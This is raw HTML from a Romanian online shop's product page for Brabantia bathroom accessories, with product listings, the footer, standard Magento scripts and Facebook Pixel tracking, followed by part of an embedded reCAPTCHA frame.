    ><span class="price">116,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                    data-post='{"action":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/product\/7861\/","data":{"product":"7861","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' type="button"
                                                                    title="Adaugă în coș">
														<span>Adaugă în coș</span>
                                                            </button>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7861,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7861","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/set-3-accesorii-baie-renew-plastic-alb-16-8-x-14-8-x-9-7-cm-brabantia" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/8/7/8710755280382.png"
            
             width=""
             height=""
             alt="set 3 accesorii baie renew plastic alb 16 8 x 14 8 x 9 7 cm brabantia 8710755280382"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Set 3 accesorii baie, plastic, alb, 16.8x14.8x9.7 cm, ReNew, Brabantia - 8710755280382"
                                           href="https://diqis.ro/set-3-accesorii-baie-renew-plastic-alb-16-8-x-14-8-x-9-7-cm-brabantia">
                                            Set 3 accesorii baie, plastic, alb, 16.8x14.8x9.7 cm, ReNew, Brabantia - 8710755280382                                        </a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/set-3-accesorii-baie-renew-plastic-alb-16-8-x-14-8-x-9-7-cm-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7823" data-price-box="product-id-7823">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7823"                data-price-amount="215"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">215,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                    data-post='{"action":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/product\/7823\/","data":{"product":"7823","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' type="button"
                                                                    title="Adaugă în coș">
														<span>Adaugă în coș</span>
                                                            </button>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7823,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7823","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                            </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery',
            'owlcarousel'
        ], function ($) {
            var owl_upsell = $(".upsell .slider-products");
            owl_upsell.owlCarousel({

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                },

                autoplay: false,
                loop: false,
                nav: true, // Show next and prev buttons
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,


            });
        });
    </script>
<!-- start retargeting upsell page -->
</div></div><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-1">
        <div class="footer-wrapper">
            <div class="footer-head">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">&nbsp;</div>
        </div>
        <div class="row">
            <div class="col-lg-4"><div class="widget block block-static-block">
    <div class="socials-wrap">
    <div class="title-middle-footer">URMĂREȘTE-NE :</div>
            <ul class="social-list">
                <li class="li-social facebook-social"><a href="https://www.facebook.com/diqis.store" title="title"><i class="fa fa-facebook"></i><span class="hidden">Facebook</span></a></li>
		<li class="li-social youtube-social"><a href="https://www.youtube.com/channel/UCbQsf-wdoqnIMQ0h2ozsMog" title="title"><i class="fa fa-youtube"></i><span class="hidden">Youtube</span></a></li>
		<li class="li-social instagram-social"><a href="https://www.instagram.com/diqis.ro/" title="title"><i class="fa fa-instagram"></i><span class="hidden">Instagram</span></a></li>
		<li class="li-social pinterest-social"><a href="https://www.pinterest.com/diqis/" title="title"><i class="fa fa-pinterest"></i><span class="hidden">Pinterest</span></a></li>
	   </ul>
</div></div>

            </div> <!-- start footer subscribe -->
            <div class="col-lg-8">
                         <div class="block-subscribe-footer">
    <div class="title-middle-footer">
        Aboneaza-te    </div>
    <form class="form subscribe"
          novalidate
          action="https://diqis.ro/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Adresa de email') this.value='';"
                       onblur="if(this.value=='') this.value='Adresa de email';"
                       value="Adresa de email"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Abonare" type="submit">
					<span>Abonare</span>
                </button>
            </div>
        </div>
        <div class="control">
            <input type="checkbox" id="tcagreecreateaccount" name="tcagreecreateaccount" data-validate="{required:true}" class="input-checkbox checkbox required" value="1">
            <label for="tcagreecreateaccount" style="color: #fff;">
            Accept abonare la Newsletter.
            </label>
        </div>
    </form>
</div>

            </div> <!-- end footer subscribe --></div>
    </div>
</div>
<div class="footer-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="contact-col">
                    <div class="footer-block">
                        <div class="footer-block-title"><h3>CONTACTEAZĂ-NE</h3></div>
                        <div class="footer-block-content">
                            <ul class="links-contact">
                                <li class="add-icon">Adresa: Iași, <br>str. Petre Vancea, nr.3</li>
                                <li class="email-icon middle-content">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0b3a9b4a580a4a9b1a9b3eeb2af">[email&#160;protected]</a></li>
                                <li class="phone-icon">+40 749 156 857;<br>+40 332 407 853</li>
                                <li class="add-icon">Program de lucru: <br>Luni-Vineri: 9:00 - 17:00</li>
                            </ul>
                            <p>&nbsp;</p>
                            <p>&nbsp;</p>
                            <p><span
                                    style="color: #ffffff;"><strong>Diqis este marcă înregistrată și aparține de</strong></span>
                            </p>
                            <p><span style="color: #ffffff;"><strong> FRAROM INTERNAȚIONAL EST SRL</strong></span></p>
                            <p><span
                                    style="color: #ffffff;"><strong>cu sediul în Iași, str. Petre Vancea, nr. 3</strong></span>
                            </p>
                            <p><span style="color: #ffffff;"><strong>CUI: RO5268781; J22/487/1994</strong></span></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>DIQIS.RO</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="About Us" href="https://diqis.ro/despre-noi">Despre noi</a></li>
                                    <li><a title="Blog" href="https://diqis.ro/blog">Blog</a></li>
                                    <li><a title="Terms of Use" href="https://diqis.ro/termeni-si-conditii">Termeni &amp;
                                        Condiții</a></li>
                                    <li><a title="Politica de confidențialitate" href="https://diqis.ro/despre-cookie">Politica
                                        de confidențialitate</a></li>
                                    <li><a title="Protecția datelor cu caracter personal"
                                           href="https://diqis.ro/protectia-datelor">Protecția datelor cu caracter
                                        personal</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>SERVICII CLIENȚI</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="Regulamente promoții/campanii"
                                           href="https://diqis.ro/regulament-promotie">Regulamente promoții/campanii</a>
                                    </li>
                                    <li><a title="Acordarea Garanției" href="https://diqis.ro/acordare-garantie">Acordarea
                                        Garanției</a></li>
                                    <li><a title="Retur produse" href="https://diqis.ro/retur-produse">Retur produse</a>
                                    </li>
                                    <li><a title="Contul meu" href="https://diqis.ro/customer/account">Contul meu</a>
                                    </li>
                                    <li><a title="Contactează-ne" href="https://diqis.ro/contact">Contactează-ne</a></li>
                                    <li><a title="Autoritatea Națională pentru Protecția Consumatorilor"
                                           href="http://www.anpc.ro/" target="_blank">PROTECȚIA
                                        CONSUMATORULUI-A.N.P.C</a></li>
                                    <li><a href="https://anpc.ro/ce-este-sal/"><img
                                            src="https://diqis.ro/media/wysiwyg/001_1.jpg" alt=""></a></li>
                                    <li>
                                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO#"><img
                                                src="https://diqis.ro/media/wysiwyg/002_1.jpg" alt=""></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-block">
                            <div class="footer-block-title"><h3>TRANSPORT &amp; PLĂȚI</h3></div>
                            <div class="footer-block-content">
                                <ul class="links-footer">
                                    <li><a title="Cum cumpăr" href="https://diqis.ro/cum-cumpar">Cum cumpăr</a></li>
                                    <li><a title="Cum plătesc" href="https://diqis.ro/cum-platesc">Cum plătesc</a></li>
                                    <li><a title="Cheltuieli de transport" href="https://diqis.ro/cheltuieli-transport">Cheltuieli
                                        de transport</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="test-popup-infor" id="myElement" style="display:none;">
    <div class="test-popup-infor-container">
        <div class="test-popup-infor-button" id="accept"> X</div>
        <div class="test-popup-infor-text test"> Bună, <p>Din păcate magazinul este închis în perioada
            22.12.2023-02.01.2024. Comenzile plasate în această perioadă vor fi procesate începând cu 3.01.2024. Vă
            mulțumim pentru înțelegere și vă dorim sărbători liniștite alături de cei dragi! </p></div>
    </div>
</div>
<style> #launcher {
    bottom: 60px !important;
}

.price-box .price {
    color: #e74c3c !important;
    font-size: 133.33% !important;
}

.product-info-main .price-box .special-price .price {
    color: #ff5500 !important;
    font-size: 166.67% !important;
}

.product-info-main .price-box .price {
    color: #ff5500 !important;
    font-size: 166.67% !important;
}

.products.list.items.product-items .price-box .special-price .price {
    color: #ff5500 !important;
    font-size: 133.33% !important;
}

.products.list.items.product-items .price-box .old-price .price {
    color: #ff5500 !important;
    font-size: 133.33% !important;
}

.products.wrapper.products-grid .item {
    float: left;
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.test-popup-infor {
    height: 100%;
    left: 0;
    right: 0;
    display: block;
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 999999;
    background: rgba(0, 0, 0, 0.8);
    padding: 0;
    margin: 0;
    width: 100%;
}

.test-popup-infor-container {
    display: block;
    position: absolute;
    top: 25%;
    z-index: 9999999999999;
    background: #fff;
    left: 0;
    right: 0;
    padding: 10px;
    width: 350px;
    margin: 0 auto;
}

.test-popup-infor-button {
    text-align: right;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}

.test-popup-infor-text {
    text-align: justify;
    margin: 10px;
}

.hide--first {
    display: none;
}

.hide--second {
    display: none;
}

@media only screen and (min-width: 992px) {
    .products.wrapper.products-grid .item {
        max-height: 420px !important;
    }
} </style>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-payment">
                            <p class="float-left"><span>Tranzactii procesate 3D-Secure prin&nbsp;</span><span style="font-size: small;"><a href="https://www.mobilpay.ro/public/" title="Procesator Plati Online"><strong>mobil<span style="color: #3366ff;">Pay</span></strong></a><span style="color: #3366ff;"><span style="color: #000000;">!&nbsp;</span></span></span></p>

<div class="lazyload-container float-left"><img class="mark-lazy"  src="https://diqis.ro/media/wysiwyg/tranzactii_card.png" alt="Payment" /></div>                        </div>
                        <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 copyright-footer">
                                                            <address>Copyright © 2018-2024 <a title="diqis.ro" target="_blank" href="https://diqis.ro"> Diqis.</a> Toate drepturile rezervate.</address>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/diqis.ro\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>

<script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: false,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .product-item-details, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://diqis.ro/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://diqis.ro/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://diqis.ro/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
                 alt="Se încarcă...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continuați">
                Continuați            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://diqis.ro/checkout/cart/"
               title="Vizualizeaza coșul">
                Vizualizează coșul            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://diqis.ro/catalog/product_compare/index/"
               title="Comparați produse">
                Comparați produse            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://diqis.ro/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
             alt="Se încarcă...">
    </div>
</div>  
<script>
require([
    'jquery',
    'mage/url'
], function ($, mageUrl) {
    
    function getUserData()
    {
        var sectionUrl = 'https://diqis.ro/customer/section/load';
        
        $.ajax({
            url: sectionUrl,
            data: {
                sections: "apptrian_facebook_pixel_matching_section"
            },
            type: "GET",
            dataType : "json"
        })
        .done(function( json ) {
            var result = json.apptrian_facebook_pixel_matching_section.matching_data;
        });
    }
    
    getUserData();
    
});
</script>

<!-- Facebook Pixel Code -->
<script>
    
require([
    'jquery',
    'underscore',
    'mage/url',
    'mage/cookies'
], function ($, _, mageUrl) {
    $(function () {
        var propagationStop = 0;
        
        $(document).on('ajaxComplete', function (event, xhr, settings) {
            
            var userData = {};
            var apptrianFacebookPixelUrl="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia";                        var apptrianFacebookPixelProductId=8216;                        
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            var settingsUrl = settings.url;
            var sectionName = 'apptrian_facebook_pixel_matching_section';
            var urlPath = 'customer/section/load';
            
            if (propagationStop === 0
                && settingsUrl.indexOf(urlPath) !== -1
                && settingsUrl.indexOf(sectionName) !== -1
            ) {
                propagationStop = 1;
                var response = JSON.parse(xhr.responseText);
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_facebook_pixel_matching_section')) {
                    section = response.apptrian_facebook_pixel_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
        
        function stringToHash(string)
        {
            var hash = 0;
              
            if (string.length == 0) return hash;
              
            for (i = 0; i < string.length; i++) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName)
        {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            
            function getTimeStamp() {
                if (!Date.now) {
                    Date.now = function() { return new Date().getTime(); }
                }
                
                return Date.now();
            }
            
            var timestamp = String(getTimeStamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId)
        {
            var apiUrl = 'https://diqis.ro/apptrian_facebookpixel/index/index';
            
            $.ajax({
                url: apiUrl,
                data: {
                    eventName: eName,
                    eventData: eData,
                    eventId: eId,
                    url: window.location.href,
                    userData: userData
                },
                type: "GET",
                dataType : "json",
            })
            .done(function( json ) {
                var result = json;
            });
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
            
                
                    fireConversionsApiEvent("PageView", pageViewData, pageViewEventId);
                
                    
var productData = {
    "contents": [
        {
            "id": "8710755385322",
            "quantity": 1,
            "item_price": 64
        }
    ],
    "content_type": "product",
    "value": 64,
    "currency": "RON"
};
var productDataForViewContent = {
    "contents": [
        {
            "id": "8710755385322",
            "quantity": 1,
            "item_price": 64
        }
    ],
    "content_type": "product",
    "value": 64,
    "currency": "RON"
};
var isDetectSelectedSkuEnabled = 0;
var taxFlag = 1;

                        
            var viewContentEventId = generateEventId('ViewContent');
            var viewContentEventIdObj = {};
            viewContentEventIdObj.eventID = viewContentEventId;
            
// If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);

                        
                            fireConversionsApiEvent('ViewContent', productDataForViewContent, viewContentEventId);
            
// Add Pixel Events to the button's click handler
$('#product-addtocart-button').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        var addToCartEventId = generateEventId('AddToCart');
        var addToCartEventIdObj = {};
        addToCartEventIdObj.eventID = addToCartEventId;
        
                    
                            fireConversionsApiEvent('AddToCart', productData, addToCartEventId);
                }
});

$('.action.towishlist').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        var addToWishlistEventId = generateEventId('AddToWishlist');
        var addToWishlistEventIdObj = {};
        addToWishlistEventIdObj.eventID = addToWishlistEventId;
        
                    
                            fireConversionsApiEvent('AddToWishlist', productData, addToWishlistEventId);
                }
});
                        
        
    } // end of is customer data call
    }); // end of on ajaxComplete
    
        
    }); // end of on document ready
});
</script>

    <!-- End Facebook Pixel Code -->

    </div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"810c9abc2d4141799a81e18c2d4baef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5gRorAAAAANdOADEfTyfo68hTHyn2n5-5a0Xj&co=aHR0cHM6Ly9kaXFpcy5ybzo0NDM.&hl=ro&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=lejim8yh0gu1
body_size: 49538
content:
<!DOCTYPE HTML><html dir="ltr" lang="ro"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
